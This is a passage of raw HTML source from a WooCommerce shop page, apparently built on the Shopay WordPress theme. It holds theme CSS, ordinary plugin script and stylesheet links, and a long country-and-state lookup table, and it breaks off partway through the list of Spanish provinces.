.sticky-sidebar-icon:hover::after,.sticky-sidebar-icon:hover::before,.sticky-sidebar-icon:focus::after,.sticky-sidebar-icon:focus::before{background:#14bcfb}
.woocommerce .woocommerce-notices-wrapper a.button:hover,.woocommerce .yith-wcwl-add-button a.add_to_wishlist:after,.product-btns-wrap a.wishlist-button:after,.woocommerce ul.product_list_widget li a:hover,.woocommerce-breadcrumbs-wrapper a:hover,.breadcrumb-trail .trail-items li a:hover,.header-site-info-wrap i,#top-menu li a:hover,.sticky-sidebar-icon:hover i,.sticky-sidebar-icon:focus i,#site-navigation ul li:hover > a,#site-navigation ul li.current-menu-item > a,#site-navigation ul li.current_page_ancestor > a,#site-navigation ul li.current_page_item > a,#site-navigation ul li.current-menu-ancestor > a,#site-navigation ul li.focus>a,.main-slider-section .slick-controls,.shopay_default_posts .post-meta,#footer-site-navigation ul li:hover > a,#footer-site-navigation ul li.current-menu-item > a,#footer-site-navigation ul li.current_page_ancestor > a,#footer-site-navigation ul li.current_page_item > a,#footer-site-navigation ul li.current-menu-ancestor > a,.site-bottom-footer a:hover,#shopay-scroll-to-top:hover,.entry-footer a:hover::before,.entry-footer a:hover,li.product .star-rating span::before,.custom-preloader i,.sticky-sidebar-close i:hover,.sticky-sidebar-close:focus i,p.stars.selected a:not(.active)::before,.services-item i,.site-title a:hover,.woocommerce-MyAccount-navigation li.is-active a,#search-bar-section .shopay-cat-menu .product-categories li:hover > a,#search-bar-section .shopay-cat-menu .product-categories li > a:focus,.archive .entry-meta span a:hover,.blog .entry-meta span a:hover,.post .entry-meta > span:hover:before{color:#00a8e7}
.error404 .page-content .search-submit,.search-no-results .page-content .search-submit,.footer-social-media-section .follow-us-icon:hover,.reply .comment-reply-link,.woocommerce #payment #place_order:hover,.woocommerce-page #payment #place_order:hover,.woocommerce div.product form.cart .button:hover:after,.woocommerce div.product form.cart .button:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.navigation .nav-links a:hover,.bttn:hover,button,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,#search-bar-section,.product-btn a,.main-slider-section .slick-dots li button:hover::after,.main-slider-section .slick-dots li.slick-active button::after,.shopay_default_posts .posted-on::after,.widget-title::after,.woocommerce ul.products li.product .onsale,.woocommerce span.onsale,.shopay-image-figure-wrapper .image-title-btn-wrap button,.shopay-image-figure-wrapper .image-title-btn-wrap button:hover,.custom-preloader::after,.custom-preloader::before,.shopay-image-figure-wrapper .image-title-btn-wrap button:hover,#site-navigation ul li a .menu-item-description,.woocommerce #payment #place_order,.woocommerce-page #payment #place_order,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.widget_tag_cloud .tagcloud a:hover,.widget.widget_tag_cloud a:hover{background:#00a8e7}
.shopay-slider-section .product-categories,#shopay-scroll-to-top:hover,.shopay-image-figure-wrapper .image-title-btn-wrap button:hover,#colophon,.shopay-cat-menu.deactivate-menu{border-color:#00a8e7}
.main-menu-close:hover,#masthead .menu-toggle:hover,.main-menu-close:focus,#masthead .menu-toggle:focus,.shopay-cat-menu .mt-modal-close:hover,.shopay-cat-menu .mt-modal-close:focus{color:#00a8e7!important}
#site-navigation ul li a .menu-item-description:after,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{border-top-color:#00a8e7}
.woocommerce .woocommerce-message a.button:hover:after,.active a,a:hover,a:focus,a:active,.entry-cat .cat-links a:hover,.entry-cat a:hover,.entry-footer a:hover,.comment-author .fn .url:hover,.commentmetadata .comment-edit-link,#cancel-comment-reply-link,#cancel-comment-reply-link:before,.logged-in-as a,.widget a:hover,.widget a:hover::before,.widget li:hover::before,#site-navigation ul li a:hover,.cat-links a:hover,.navigation.pagination .nav-links .page-numbers.current,.navigation.pagination .nav-links a.page-numbers:hover,#footer-menu li a:hover,.entry-meta a:hover,.post-info-wrap .entry-meta a:hover,.breadcrumbs .trail-items li a:hover,.entry-title a:hover,.widget_tag_cloud .tagcloud a:hover,.woocommerce ul.products li.product .price,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce-loop-product__title:hover,.woocommerce .star-rating span::before,.woocommerce p.stars:hover a::before,.woocommerce a:hover{color:#00a8e7}
.page .wc-block-grid .add_to_cart_button,.page .wc-block-grid .added_to_cart,.page .wc-block-grid .wc-block-grid__product .wc-block-grid__product-onsale,.page .wc-block-featured-product .wc-block-featured-product__link .wp-block-button__link,.reply .comment-reply-link,.widget_search .search-submit,.lSSlideOuter .lSPager.lSpg > li.active a,.lSSlideOuter .lSPager.lSpg > li:hover a,.navigation .nav-links a,.bttn,input[type=button],input[type=reset],input[type=submit],.navigation .nav-links a:hover,.bttn:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.added_to_cart.wc-forward,.product-btns-wrap a.button,.onsale,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .price_slider_amount .button:hover,.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt[disabled]:disabled,.woocommerce #respond input#submit.alt[disabled]:disabled:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt[disabled]:disabled,.woocommerce a.button.alt[disabled]:disabled:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt[disabled]:disabled,.woocommerce button.button.alt[disabled]:disabled:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt[disabled]:disabled,.woocommerce input.button.alt[disabled]:disabled:hover{background:#00a8e7}
.footer-social-media-section .follow-us-icon:hover,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.navigation .nav-links a,.btn,button,input[type=button],input[type=reset],input[type=submit],.widget_search .search-submit,.widget_tag_cloud .tagcloud a:hover,.widget.widget_tag_cloud a:hover{border-color:#00a8e7}
.site-title,.site-description{position:absolute;clip:rect(1px,1px,1px,1px)}
.posted-on, .cat-links, .tags-links, .byline, .comments-link { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
</style>
<link rel='stylesheet' id='shopay-responsive-style-css'  href='https://furbyme.com/wp-content/themes/shopay/assets/css/responsive.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='shopay-woocommerce-style-css'  href='https://furbyme.com/wp-content/themes/shopay/inc/woocommerce/woocommerce.css?ver=6.0.11' type='text/css' media='all' />
<style id='shopay-woocommerce-style-inline-css' type='text/css'>
@font-face {
			font-family: "star";
			src: url("https://furbyme.com/wp-content/plugins/woocommerce/assets/fonts/star.eot");
			src: url("https://furbyme.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),
				url("https://furbyme.com/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),
				url("https://furbyme.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),
				url("https://furbyme.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
			font-weight: normal;
			font-style: normal;
		}
</style>
<link rel='stylesheet' id='jetpack_css-css'  href='https://c0.wp.com/p/jetpack/8.4.5/css/jetpack.css' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css'  href='https://furbyme.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.2.6' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/6.0.11/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.0.11/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://furbyme.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/furbyme.com","hash_tracking":"false","v4_id":"G-SNEV57JQXX"};/* ]]> */
</script>
<script type='text/javascript' id='pms-front-end-js-extra'>
/* <![CDATA[ */
var pmsGdpr = {"delete_url":"https:\/\/furbyme.com?pms_user=0&pms_action=pms_delete_user&pms_nonce=d75044e4c9","delete_text":"Type DELETE to confirm deleting your account and all data associated with it:","delete_error_text":"You did not type DELETE. Try again!"};
var PMS_States = {"NZ":{"NL":"Northland","AK":"Auckland","WA":"Waikato","BP":"Bay of Plenty","TK":"Taranaki","GI":"Gisborne","HB":"Hawke&rsquo;s Bay","MW":"Manawatu-Wanganui","WE":"Wellington","NS":"Nelson","MB":"Marlborough","TM":"Tasman","WC":"West Coast","CT":"Canterbury","OT":"Otago","SL":"Southland"},"BR":{"AC":"Acre","AL":"Alagoas","AP":"Amap&aacute;","AM":"Amazonas","BA":"Bahia","CE":"Cear&aacute;","DF":"Distrito Federal","ES":"Esp&iacute;rito Santo","GO":"Goi&aacute;s","MA":"Maranh&atilde;o","MT":"Mato Grosso","MS":"Mato Grosso do Sul","MG":"Minas Gerais","PA":"Par&aacute;","PB":"Para&iacute;ba","PR":"Paran&aacute;","PE":"Pernambuco","PI":"Piau&iacute;","RJ":"Rio de Janeiro","RN":"Rio Grande do Norte","RS":"Rio Grande do Sul","RO":"Rond&ocirc;nia","RR":"Roraima","SC":"Santa Catarina","SP":"S&atilde;o Paulo","SE":"Sergipe","TO":"Tocantins"},"JP":{"JP01":"Hokkaido","JP02":"Aomori","JP03":"Iwate","JP04":"Miyagi","JP05":"Akita","JP06":"Yamagata","JP07":"Fukushima","JP08":"Ibaraki","JP09":"Tochigi","JP10":"Gunma","JP11":"Saitama","JP12":"Chiba","JP13":"Tokyo","JP14":"Kanagawa","JP15":"Niigata","JP16":"Toyama","JP17":"Ishikawa","JP18":"Fukui","JP19":"Yamanashi","JP20":"Nagano","JP21":"Gifu","JP22":"Shizuoka","JP23":"Aichi","JP24":"Mie","JP25":"Shiga","JP26":"Kyoto","JP27":"Osaka","JP28":"Hyogo","JP29":"Nara","JP30":"Wakayama","JP31":"Tottori","JP32":"Shimane","JP33":"Okayama","JP34":"Hiroshima","JP35":"Yamaguchi","JP36":"Tokushima","JP37":"Kagawa","JP38":"Ehime","JP39":"Kochi","JP40":"Fukuoka","JP41":"Saga","JP42":"Nagasaki","JP43":"Kumamoto","JP44":"Oita","JP45":"Miyazaki","JP46":"Kagoshima","JP47":"Okinawa"},"US":{"AL":"Alabama","AK":"Alaska","AZ":"Arizona","AR":"Arkansas","CA":"California","CO":"Colorado","CT":"Connecticut","DE":"Delaware","DC":"District Of Columbia","FL":"Florida","GA":"Georgia","HI":"Hawaii","ID":"Idaho","IL":"Illinois","IN":"Indiana","IA":"Iowa","KS":"Kansas","KY":"Kentucky","LA":"Louisiana","ME":"Maine","MD":"Maryland","MA":"Massachusetts","MI":"Michigan","MN":"Minnesota","MS":"Mississippi","MO":"Missouri","MT":"Montana","NE":"Nebraska","NV":"Nevada","NH":"New Hampshire","NJ":"New Jersey","NM":"New Mexico","NY":"New York","NC":"North Carolina","ND":"North Dakota","OH":"Ohio","OK":"Oklahoma","OR":"Oregon","PA":"Pennsylvania","RI":"Rhode Island","SC":"South Carolina","SD":"South Dakota","TN":"Tennessee","TX":"Texas","UT":"Utah","VT":"Vermont","VA":"Virginia","WA":"Washington","WV":"West Virginia","WI":"Wisconsin","WY":"Wyoming","AA":"Armed Forces (AA)","AE":"Armed Forces (AE)","AP":"Armed Forces (AP)","AS":"American Samoa","GU":"Guam","MP":"Northern Mariana Islands","PR":"Puerto Rico","UM":"US Minor Outlying Islands","VI":"US Virgin Islands"},"PH":{"ABR":"Abra","AGN":"Agusan del Norte","AGS":"Agusan del Sur","AKL":"Aklan","ALB":"Albay","ANT":"Antique","APA":"Apayao","AUR":"Aurora","BAS":"Basilan","BAN":"Bataan","BTN":"Batanes","BTG":"Batangas","BEN":"Benguet","BIL":"Biliran","BOH":"Bohol","BUK":"Bukidnon","BUL":"Bulacan","CAG":"Cagayan","CAN":"Camarines Norte","CAS":"Camarines Sur","CAM":"Camiguin","CAP":"Capiz","CAT":"Catanduanes","CAV":"Cavite","CEB":"Cebu","COM":"Compostela Valley","NCO":"Cotabato","DAV":"Davao del Norte","DAS":"Davao del Sur","DAC":"Davao Occidental","DAO":"Davao Oriental","DIN":"Dinagat Islands","EAS":"Eastern Samar","GUI":"Guimaras","IFU":"Ifugao","ILN":"Ilocos Norte","ILS":"Ilocos Sur","ILI":"Iloilo","ISA":"Isabela","KAL":"Kalinga","LUN":"La Union","LAG":"Laguna","LAN":"Lanao del Norte","LAS":"Lanao del Sur","LEY":"Leyte","MAG":"Maguindanao","MAD":"Marinduque","MAS":"Masbate","MSC":"Misamis Occidental","MSR":"Misamis Oriental","MOU":"Mountain Province","NEC":"Negros Occidental","NER":"Negros Oriental","NSA":"Northern Samar","NUE":"Nueva Ecija","NUV":"Nueva Vizcaya","MDC":"Occidental Mindoro","MDR":"Oriental Mindoro","PLW":"Palawan","PAM":"Pampanga","PAN":"Pangasinan","QUE":"Quezon","QUI":"Quirino","RIZ":"Rizal","ROM":"Romblon","WSA":"Samar","SAR":"Sarangani","SIQ":"Siquijor","SOR":"Sorsogon","SCO":"South Cotabato","SLE":"Southern Leyte","SUK":"Sultan Kudarat","SLU":"Sulu","SUN":"Surigao del Norte","SUR":"Surigao del Sur","TAR":"Tarlac","TAW":"Tawi-Tawi","ZMB":"Zambales","ZAN":"Zamboanga del Norte","ZAS":"Zamboanga del Sur","ZSI":"Zamboanga Sibugay","00":"Metro Manila"},"CN":{"CN1":"Yunnan \/ &#20113;&#21335;","CN2":"Beijing \/ &#21271;&#20140;","CN3":"Tianjin \/ &#22825;&#27941;","CN4":"Hebei \/ &#27827;&#21271;","CN5":"Shanxi \/ &#23665;&#35199;","CN6":"Inner Mongolia \/ &#20839;&#33945;&#21476;","CN7":"Liaoning \/ &#36797;&#23425;","CN8":"Jilin \/ &#21513;&#26519;","CN9":"Heilongjiang \/ &#40657;&#40857;&#27743;","CN10":"Shanghai \/ &#19978;&#28023;","CN11":"Jiangsu \/ &#27743;&#33487;","CN12":"Zhejiang \/ &#27993;&#27743;","CN13":"Anhui \/ &#23433;&#24509;","CN14":"Fujian \/ &#31119;&#24314;","CN15":"Jiangxi \/ &#27743;&#35199;","CN16":"Shandong \/ &#23665;&#19996;","CN17":"Henan \/ &#27827;&#21335;","CN18":"Hubei \/ &#28246;&#21271;","CN19":"Hunan \/ &#28246;&#21335;","CN20":"Guangdong \/ &#24191;&#19996;","CN21":"Guangxi Zhuang \/ &#24191;&#35199;&#22766;&#26063;","CN22":"Hainan \/ &#28023;&#21335;","CN23":"Chongqing \/ &#37325;&#24198;","CN24":"Sichuan \/ &#22235;&#24029;","CN25":"Guizhou \/ &#36149;&#24030;","CN26":"Shaanxi \/ &#38485;&#35199;","CN27":"Gansu \/ &#29976;&#32899;","CN28":"Qinghai \/ &#38738;&#28023;","CN29":"Ningxia Hui \/ &#23425;&#22799;","CN30":"Macau \/ &#28595;&#38376;","CN31":"Tibet \/ &#35199;&#34255;","CN32":"Xinjiang \/ &#26032;&#30086;"},"MY":{"JHR":"Johor","KDH":"Kedah","KTN":"Kelantan","MLK":"Melaka","NSN":"Negeri Sembilan","PHG":"Pahang","PRK":"Perak","PLS":"Perlis","PNG":"Pulau Pinang","SBH":"Sabah","SWK":"Sarawak","SGR":"Selangor","TRG":"Terengganu","KUL":"W.P. Kuala Lumpur","LBN":"W.P. Labuan","PJY":"W.P. Putrajaya"},"TH":{"TH-37":"Amnat Charoen (&#3629;&#3635;&#3609;&#3634;&#3592;&#3648;&#3592;&#3619;&#3636;&#3597;)","TH-15":"Ang Thong (&#3629;&#3656;&#3634;&#3591;&#3607;&#3629;&#3591;)","TH-14":"Ayutthaya (&#3614;&#3619;&#3632;&#3609;&#3588;&#3619;&#3624;&#3619;&#3637;&#3629;&#3618;&#3640;&#3608;&#3618;&#3634;)","TH-10":"Bangkok (&#3585;&#3619;&#3640;&#3591;&#3648;&#3607;&#3614;&#3617;&#3627;&#3634;&#3609;&#3588;&#3619;)","TH-38":"Bueng Kan (&#3610;&#3638;&#3591;&#3585;&#3634;&#3628;)","TH-31":"Buri Ram (&#3610;&#3640;&#3619;&#3637;&#3619;&#3633;&#3617;&#3618;&#3660;)","TH-24":"Chachoengsao (&#3593;&#3632;&#3648;&#3594;&#3636;&#3591;&#3648;&#3607;&#3619;&#3634;)","TH-18":"Chai Nat (&#3594;&#3633;&#3618;&#3609;&#3634;&#3607;)","TH-36":"Chaiyaphum (&#3594;&#3633;&#3618;&#3616;&#3641;&#3617;&#3636;)","TH-22":"Chanthaburi (&#3592;&#3633;&#3609;&#3607;&#3610;&#3640;&#3619;&#3637;)","TH-50":"Chiang Mai (&#3648;&#3594;&#3637;&#3618;&#3591;&#3651;&#3627;&#3617;&#3656;)","TH-57":"Chiang Rai (&#3648;&#3594;&#3637;&#3618;&#3591;&#3619;&#3634;&#3618;)","TH-20":"Chonburi (&#3594;&#3621;&#3610;&#3640;&#3619;&#3637;)","TH-86":"Chumphon (&#3594;&#3640;&#3617;&#3614;&#3619;)","TH-46":"Kalasin (&#3585;&#3634;&#3628;&#3626;&#3636;&#3609;&#3608;&#3640;&#3660;)","TH-62":"Kamphaeng Phet (&#3585;&#3635;&#3649;&#3614;&#3591;&#3648;&#3614;&#3594;&#3619;)","TH-71":"Kanchanaburi (&#3585;&#3634;&#3597;&#3592;&#3609;&#3610;&#3640;&#3619;&#3637;)","TH-40":"Khon Kaen (&#3586;&#3629;&#3609;&#3649;&#3585;&#3656;&#3609;)","TH-81":"Krabi (&#3585;&#3619;&#3632;&#3610;&#3637;&#3656;)","TH-52":"Lampang (&#3621;&#3635;&#3611;&#3634;&#3591;)","TH-51":"Lamphun (&#3621;&#3635;&#3614;&#3641;&#3609;)","TH-42":"Loei (&#3648;&#3621;&#3618;)","TH-16":"Lopburi (&#3621;&#3614;&#3610;&#3640;&#3619;&#3637;)","TH-58":"Mae Hong Son (&#3649;&#3617;&#3656;&#3630;&#3656;&#3629;&#3591;&#3626;&#3629;&#3609;)","TH-44":"Maha Sarakham (&#3617;&#3627;&#3634;&#3626;&#3634;&#3619;&#3588;&#3634;&#3617;)","TH-49":"Mukdahan (&#3617;&#3640;&#3585;&#3604;&#3634;&#3627;&#3634;&#3619;)","TH-26":"Nakhon Nayok (&#3609;&#3588;&#3619;&#3609;&#3634;&#3618;&#3585;)","TH-73":"Nakhon Pathom (&#3609;&#3588;&#3619;&#3611;&#3600;&#3617;)","TH-48":"Nakhon Phanom (&#3609;&#3588;&#3619;&#3614;&#3609;&#3617;)","TH-30":"Nakhon Ratchasima (&#3609;&#3588;&#3619;&#3619;&#3634;&#3594;&#3626;&#3637;&#3617;&#3634;)","TH-60":"Nakhon Sawan (&#3609;&#3588;&#3619;&#3626;&#3623;&#3619;&#3619;&#3588;&#3660;)","TH-80":"Nakhon Si Thammarat (&#3609;&#3588;&#3619;&#3624;&#3619;&#3637;&#3608;&#3619;&#3619;&#3617;&#3619;&#3634;&#3594;)","TH-55":"Nan (&#3609;&#3656;&#3634;&#3609;)","TH-96":"Narathiwat (&#3609;&#3619;&#3634;&#3608;&#3636;&#3623;&#3634;&#3626;)","TH-39":"Nong Bua Lam Phu (&#3627;&#3609;&#3629;&#3591;&#3610;&#3633;&#3623;&#3621;&#3635;&#3616;&#3641;)","TH-43":"Nong Khai (&#3627;&#3609;&#3629;&#3591;&#3588;&#3634;&#3618;)","TH-12":"Nonthaburi (&#3609;&#3609;&#3607;&#3610;&#3640;&#3619;&#3637;)","TH-13":"Pathum Thani (&#3611;&#3607;&#3640;&#3617;&#3608;&#3634;&#3609;&#3637;)","TH-94":"Pattani (&#3611;&#3633;&#3605;&#3605;&#3634;&#3609;&#3637;)","TH-82":"Phang Nga (&#3614;&#3633;&#3591;&#3591;&#3634;)","TH-93":"Phatthalung (&#3614;&#3633;&#3607;&#3621;&#3640;&#3591;)","TH-56":"Phayao (&#3614;&#3632;&#3648;&#3618;&#3634;)","TH-67":"Phetchabun (&#3648;&#3614;&#3594;&#3619;&#3610;&#3641;&#3619;&#3603;&#3660;)","TH-76":"Phetchaburi (&#3648;&#3614;&#3594;&#3619;&#3610;&#3640;&#3619;&#3637;)","TH-66":"Phichit (&#3614;&#3636;&#3592;&#3636;&#3605;&#3619;)","TH-65":"Phitsanulok (&#3614;&#3636;&#3625;&#3603;&#3640;&#3650;&#3621;&#3585;)","TH-54":"Phrae (&#3649;&#3614;&#3619;&#3656;)","TH-83":"Phuket (&#3616;&#3641;&#3648;&#3585;&#3655;&#3605;)","TH-25":"Prachin Buri (&#3611;&#3619;&#3634;&#3592;&#3637;&#3609;&#3610;&#3640;&#3619;&#3637;)","TH-77":"Prachuap Khiri Khan (&#3611;&#3619;&#3632;&#3592;&#3623;&#3610;&#3588;&#3637;&#3619;&#3637;&#3586;&#3633;&#3609;&#3608;&#3660;)","TH-85":"Ranong (&#3619;&#3632;&#3609;&#3629;&#3591;)","TH-70":"Ratchaburi (&#3619;&#3634;&#3594;&#3610;&#3640;&#3619;&#3637;)","TH-21":"Rayong (&#3619;&#3632;&#3618;&#3629;&#3591;)","TH-45":"Roi Et (&#3619;&#3657;&#3629;&#3618;&#3648;&#3629;&#3655;&#3604;)","TH-27":"Sa Kaeo (&#3626;&#3619;&#3632;&#3649;&#3585;&#3657;&#3623;)","TH-47":"Sakon Nakhon (&#3626;&#3585;&#3621;&#3609;&#3588;&#3619;)","TH-11":"Samut Prakan (&#3626;&#3617;&#3640;&#3607;&#3619;&#3611;&#3619;&#3634;&#3585;&#3634;&#3619;)","TH-74":"Samut Sakhon (&#3626;&#3617;&#3640;&#3607;&#3619;&#3626;&#3634;&#3588;&#3619;)","TH-75":"Samut Songkhram (&#3626;&#3617;&#3640;&#3607;&#3619;&#3626;&#3591;&#3588;&#3619;&#3634;&#3617;)","TH-19":"Saraburi (&#3626;&#3619;&#3632;&#3610;&#3640;&#3619;&#3637;)","TH-91":"Satun (&#3626;&#3605;&#3641;&#3621;)","TH-17":"Sing Buri (&#3626;&#3636;&#3591;&#3627;&#3660;&#3610;&#3640;&#3619;&#3637;)","TH-33":"Sisaket (&#3624;&#3619;&#3637;&#3626;&#3632;&#3648;&#3585;&#3625;)","TH-90":"Songkhla (&#3626;&#3591;&#3586;&#3621;&#3634;)","TH-64":"Sukhothai (&#3626;&#3640;&#3650;&#3586;&#3607;&#3633;&#3618;)","TH-72":"Suphan Buri (&#3626;&#3640;&#3614;&#3619;&#3619;&#3603;&#3610;&#3640;&#3619;&#3637;)","TH-84":"Surat Thani (&#3626;&#3640;&#3619;&#3634;&#3625;&#3598;&#3619;&#3660;&#3608;&#3634;&#3609;&#3637;)","TH-32":"Surin (&#3626;&#3640;&#3619;&#3636;&#3609;&#3607;&#3619;&#3660;)","TH-63":"Tak (&#3605;&#3634;&#3585;)","TH-92":"Trang (&#3605;&#3619;&#3633;&#3591;)","TH-23":"Trat (&#3605;&#3619;&#3634;&#3604;)","TH-34":"Ubon Ratchathani (&#3629;&#3640;&#3610;&#3621;&#3619;&#3634;&#3594;&#3608;&#3634;&#3609;&#3637;)","TH-41":"Udon Thani (&#3629;&#3640;&#3604;&#3619;&#3608;&#3634;&#3609;&#3637;)","TH-61":"Uthai Thani (&#3629;&#3640;&#3607;&#3633;&#3618;&#3608;&#3634;&#3609;&#3637;)","TH-53":"Uttaradit (&#3629;&#3640;&#3605;&#3619;&#3604;&#3636;&#3605;&#3606;&#3660;)","TH-95":"Yala (&#3618;&#3632;&#3621;&#3634;)","TH-35":"Yasothon (&#3618;&#3650;&#3626;&#3608;&#3619;)"},"BD":{"BAG":"Bagerhat","BAN":"Bandarban","BAR":"Barguna","BARI":"Barisal","BHO":"Bhola","BOG":"Bogra","BRA":"Brahmanbaria","CHA":"Chandpur","CHI":"Chittagong","CHU":"Chuadanga","COM":"Comilla","COX":"Cox's Bazar","DHA":"Dhaka","DIN":"Dinajpur","FAR":"Faridpur ","FEN":"Feni","GAI":"Gaibandha","GAZI":"Gazipur","GOP":"Gopalganj","HAB":"Habiganj","JAM":"Jamalpur","JES":"Jessore","JHA":"Jhalokati","JHE":"Jhenaidah","JOY":"Joypurhat","KHA":"Khagrachhari","KHU":"Khulna","KIS":"Kishoreganj","KUR":"Kurigram","KUS":"Kushtia","LAK":"Lakshmipur","LAL":"Lalmonirhat","MAD":"Madaripur","MAG":"Magura","MAN":"Manikganj ","MEH":"Meherpur","MOU":"Moulvibazar","MUN":"Munshiganj","MYM":"Mymensingh","NAO":"Naogaon","NAR":"Narail","NARG":"Narayanganj","NARD":"Narsingdi","NAT":"Natore","NAW":"Nawabganj","NET":"Netrakona","NIL":"Nilphamari","NOA":"Noakhali","PAB":"Pabna","PAN":"Panchagarh","PAT":"Patuakhali","PIR":"Pirojpur","RAJB":"Rajbari","RAJ":"Rajshahi","RAN":"Rangamati","RANP":"Rangpur","SAT":"Satkhira","SHA":"Shariatpur","SHE":"Sherpur","SIR":"Sirajganj","SUN":"Sunamganj","SYL":"Sylhet","TAN":"Tangail","THA":"Thakurgaon"},"TR":{"TR01":"Adana","TR02":"Ad&#305;yaman","TR03":"Afyon","TR04":"A&#287;r&#305;","TR05":"Amasya","TR06":"Ankara","TR07":"Antalya","TR08":"Artvin","TR09":"Ayd&#305;n","TR10":"Bal&#305;kesir","TR11":"Bilecik","TR12":"Bing&#246;l","TR13":"Bitlis","TR14":"Bolu","TR15":"Burdur","TR16":"Bursa","TR17":"&#199;anakkale","TR18":"&#199;ank&#305;r&#305;","TR19":"&#199;orum","TR20":"Denizli","TR21":"Diyarbak&#305;r","TR22":"Edirne","TR23":"Elaz&#305;&#287;","TR24":"Erzincan","TR25":"Erzurum","TR26":"Eski&#351;ehir","TR27":"Gaziantep","TR28":"Giresun","TR29":"G&#252;m&#252;&#351;hane","TR30":"Hakkari","TR31":"Hatay","TR32":"Isparta","TR33":"&#304;&#231;el","TR34":"&#304;stanbul","TR35":"&#304;zmir","TR36":"Kars","TR37":"Kastamonu","TR38":"Kayseri","TR39":"K&#305;rklareli","TR40":"K&#305;r&#351;ehir","TR41":"Kocaeli","TR42":"Konya","TR43":"K&#252;tahya","TR44":"Malatya","TR45":"Manisa","TR46":"Kahramanmara&#351;","TR47":"Mardin","TR48":"Mu&#287;la","TR49":"Mu&#351;","TR50":"Nev&#351;ehir","TR51":"Ni&#287;de","TR52":"Ordu","TR53":"Rize","TR54":"Sakarya","TR55":"Samsun","TR56":"Siirt","TR57":"Sinop","TR58":"Sivas","TR59":"Tekirda&#287;","TR60":"Tokat","TR61":"Trabzon","TR62":"Tunceli","TR63":"&#350;anl&#305;urfa","TR64":"U&#351;ak","TR65":"Van","TR66":"Yozgat","TR67":"Zonguldak","TR68":"Aksaray","TR69":"Bayburt","TR70":"Karaman","TR71":"K&#305;r&#305;kkale","TR72":"Batman","TR73":"&#350;&#305;rnak","TR74":"Bart&#305;n","TR75":"Ardahan","TR76":"I&#287;d&#305;r","TR77":"Yalova","TR78":"Karab&#252;k","TR79":"Kilis","TR80":"Osmaniye","TR81":"D&#252;zce"},"ZA":{"EC":"Eastern Cape","FS":"Free State","GP":"Gauteng","KZN":"KwaZulu-Natal","LP":"Limpopo","MP":"Mpumalanga","NC":"Northern Cape","NW":"North West","WC":"Western Cape"},"ES":{"C":"A Coru&ntilde;a","VI":"Araba\/&Aacute;lava","AB":"Albacete","A":"Alicante","AL":"Almer&iacute;a","O":"Asturias","AV":"&Aacute;vila","BA":"Badajoz","PM":"Baleares","B":"Barcelona","BU":"Burgos","CC":"C&aacute;ceres","CA":"C&aacute;diz","S":"Cantabria","CS":"Castell&oacute;n","CE":"Ceuta","CR":"Ciudad Real","CO":"C&oacute;rdoba","CU":"Cuenca","GI":"Girona","GR":"Granada","GU":"Guadalajara","SS":"Gipuzkoa","H":"Huelva","HU":"Huesca","J":"Ja&eacute;n","LO":"La Rioja","GC":"Las Palmas","LE":"Le&oacute;n","L":"Lleida","LU":"Lugo","M":"Madrid","MA":"M&aacute;laga","ML":"Melilla","MU":"Murcia","NA":"Navarra","OR":"Ourense","P":"Palencia","PO":"Pontevedra","SA":"Salamanca","TF":"Santa Cruz de 